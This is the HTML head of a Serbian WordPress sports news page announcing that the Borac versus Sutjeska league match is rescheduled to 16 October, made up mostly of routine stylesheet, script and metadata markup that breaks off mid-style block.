

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/
body_size: 25175
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2018/10/mojovic_i_jakupovic.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2018/10/mojovic_i_jakupovic.jpg" /><meta property="og:type" content="article" /><meta property="og:description" content="Утакмица 10. кола Прве лиге Републике Српске између Борца и Сутјеске из Фоче, која је, календаром такмичења, предвиђена за 13. октобар, биће одиграна три дана касније, у уторак, 16. октобра са почетком у 17 часова. Разлог одгађања овог меча је пријатељска утакмица између клуба из Платонове улице и Олимпије Љубљана, актуелног шампиона Словенијe, која се [&hellip;]" /><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/"><meta name="twitter:title" content="Борац против Сутјеске 16. октобра"><meta name="twitter:description" content="Утакмица 10. кола Прве лиге Републике Српске између Борца и Сутјеске из Фоче, која је, календаром такмичења, предвиђена за 13. октобар, биће одиграна три дана касније, у уторак, 16. октобра са почетком у 17 часова. Разлог одгађања овог меча је пријатељска утакмица између клуба из Платонове улице и Олимпије Љубљана, актуелног шампиона Словенијe, која се [&hellip;]"><title>Борац против Сутјеске 16. октобра</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара на Борац против Сутјеске 16. октобра" href="https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/posts/10211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=10211' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fborac-protiv-sutjeske-16-oktobra%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fborac-protiv-sutjeske-16-oktobra%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container 